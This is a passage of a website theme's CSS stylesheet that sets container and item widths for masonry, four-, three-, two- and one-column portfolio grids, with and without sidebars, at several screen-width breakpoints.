    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Grid Mansory Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Grid Mansory Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Four Column 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 192px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 192px;
    }
    /* Four Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column Text 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 192px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 192px;
    }
    /* Four Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 185px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 185px;
    }
    /* Four Column 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Three Column 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 256px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 256px;
    }
    /* Three Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Three Column Text 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 256px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 256px;
    }
    /* Three Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Three Column 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Three Column Text*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 240px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 240px;
    }
    /* Three Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Two Column 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 385px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 385px;
    }
    /* Two Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column Text 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 385px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 385px;
    }
    /* Two Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 740px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Two Column 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* Two Column Text*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 360px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 360px;
    }
    /* Two Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 345px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 345px;
    }
    /* One Column*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 640px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 640px;
    }
